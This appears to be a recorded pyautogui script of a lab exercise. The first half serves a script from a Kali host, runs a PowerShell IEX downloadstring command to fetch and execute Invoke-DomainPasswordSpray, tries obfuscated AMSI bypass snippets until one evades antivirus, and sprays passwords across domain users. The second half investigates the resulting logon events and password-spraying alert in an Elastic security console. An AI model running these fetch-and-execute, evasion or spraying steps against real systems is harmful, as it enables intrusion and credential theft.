
# - Switch from the Windows Command Prompt to the Kali Linux terminal session
pyautogui.click(24, 5)

pyautogui.moveTo(205, 118)

# - Run 'python -m http.server 8080' to serve files from Kali on port 8080
pyautogui.write('python -m http.server 8080')

pyautogui.press('Return')

pyautogui.moveTo(131, 76)

# - Start PowerShell on the Windows machine and enter the IEX downloadstring command for Invoke-DomainPasswordSpray.ps1 from 192.168.136.37:8080
pyautogui.click(61, 4)

pyautogui.moveTo(359, 159)

pyautogui.write('powershel')

pyautogui.press('Return')

pyautogui.write('IEX (New-Object Net.Webclient).downloadstring("http://192.168.136.37:8080/Invoke-DomainPasswordSpray.ps1")')

pyautogui.moveTo(461, 152)

pyautogui.moveTo(242, 157)

pyautogui.moveTo(495, 151)

pyautogui.moveTo(552, 143)

# - Generate several obfuscated AMSI bypass snippets on amsi.fail and copy one
pyautogui.click(101, 4)

pyautogui.moveTo(399, 80)

pyautogui.click(498, 196)

pyautogui.click(499, 196)

pyautogui.click(498, 196)

pyautogui.click(498, 196)

pyautogui.click(498, 150)

pyautogui.click(498, 195)

pyautogui.rightClick(414, 151)

pyautogui.moveTo(311, 240)

# - Paste the copied AMSI bypass snippet into PowerShell via Royal TSX Edit > Paste and run it
pyautogui.click(75, 4)

pyautogui.click(78, 55)

# - Generate a second AMSI bypass snippet, copy it, run it in PowerShell, and return to amsi.fail
pyautogui.click(99, 4)

pyautogui.click(498, 195)

pyautogui.click(498, 196)

pyautogui.click(498, 197)

pyautogui.click(499, 196)

pyautogui.click(373, 184)

pyautogui.click(76, 4)

pyautogui.moveTo(475, 281)

pyautogui.click(101, 6)

# - Copy a third bypass snippet, run it in PowerShell, and go back to the generator after the parse error
pyautogui.click(499, 196)

pyautogui.rightClick(457, 150)

pyautogui.click(76, 4)

pyautogui.scroll(-3)

pyautogui.press('Return')

pyautogui.click(99, 4)

# - Try a fourth and fifth generated bypass snippet in PowerShell until one runs without an antivirus block
pyautogui.click(498, 196)

pyautogui.click(499, 196)

pyautogui.click(498, 196)

pyautogui.press('Return')

pyautogui.click(101, 5)

pyautogui.click(499, 195)

pyautogui.click(498, 195)

pyautogui.press('Return')

# - Clear the console, load Invoke-DomainPasswordSpray via the IEX downloadstring command, then switch to the Kali session
pyautogui.write('cle')

pyautogui.write('IEX (New-Object Net.Webclient).downloadstring("http://192.168.136.37:8080/Invoke-DomainPasswordSpray.ps1")')

pyautogui.moveTo(419, 137)

pyautogui.press('Return')

pyautogui.moveTo(393, 96)

pyautogui.moveTo(340, 107)

pyautogui.moveTo(259, 89)

pyautogui.click(20, 4)

pyautogui.moveTo(376, 138)

pyautogui.moveTo(392, 152)


pyautogui.press('Backspace')


pyautogui.press('Backspace')


pyautogui.press('Backspace')


# - Confirm the spray prompt and let Invoke-DomainPasswordSpray run against all domain users
pyautogui.press('Return')

pyautogui.moveTo(267, 133)

pyautogui.moveTo(311, 129)

pyautogui.moveTo(223, 267)

pyautogui.moveTo(365, 277)

pyautogui.moveTo(236, 194)

pyautogui.moveTo(240, 208)

pyautogui.moveTo(443, 315)

pyautogui.moveTo(258, 302)

pyautogui.moveTo(268, 287)

pyautogui.moveTo(446, 297)

pyautogui.moveTo(283, 313)

pyautogui.moveTo(155, 146)

# - Query Discover for event.code:4625 failed logons, returning 1,563 hits
pyautogui.click(148, 4)

pyautogui.write('event.d')

pyautogui.write('event.code:4625')

pyautogui.press('Return')

pyautogui.moveTo(678, 195)

# - Navigate via Security Overview to the detection Rules list of 683 rules
pyautogui.click(15, 71)

pyautogui.click(25, 537)

pyautogui.click(24, 194)

pyautogui.moveTo(221, 285)

# - Open the Possible Password Spraying rule's detail page from the All rules table
pyautogui.click(220, 276)

pyautogui.moveTo(438, 360)

# - Enter Edit rule settings to review the 4625 threshold query counting 50 unique usernames
pyautogui.click(932, 131)

pyautogui.moveTo(403, 356)

pyautogui.moveTo(426, 361)

pyautogui.moveTo(480, 347)

pyautogui.moveTo(526, 370)

pyautogui.moveTo(408, 383)

pyautogui.moveTo(527, 411)

pyautogui.moveTo(498, 451)

pyautogui.moveTo(436, 444)

pyautogui.moveTo(449, 481)

pyautogui.moveTo(373, 506)

# - Preview the rule over the last hour (one unique hit), then cancel the edit unsaved
pyautogui.click(562, 481)

pyautogui.click(563, 482)

pyautogui.moveTo(694, 455)

pyautogui.moveTo(665, 487)

pyautogui.click(663, 517)

# - From Alerts, view details of the Possible Password Spraying alert showing HUNTER-STATION with 521 targets
pyautogui.click(17, 128)

pyautogui.moveTo(29, 376)

pyautogui.click(127, 319)

pyautogui.moveTo(595, 239)

pyautogui.moveTo(637, 232)

pyautogui.moveTo(646, 231)

pyautogui.moveTo(618, 234)

# - Investigate the alert in a timeline and update and recreate its data view
pyautogui.click(137, 319)

pyautogui.click(955, 138)

pyautogui.click(941, 259)

pyautogui.moveTo(55, 186)

# - Add a field condition choosing event.code with value 4624
pyautogui.click(107, 176)

pyautogui.write('event.code')

pyautogui.click(122, 229)

pyautogui.write('4624')

# - Save the event.code 4624 condition, listing three successful logon events on two hosts
pyautogui.click(212, 256)

pyautogui.moveTo(196, 334)

pyautogui.moveTo(334, 262)

pyautogui.click(13, 260)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(824, 207)

pyautogui.moveTo(325, 279)
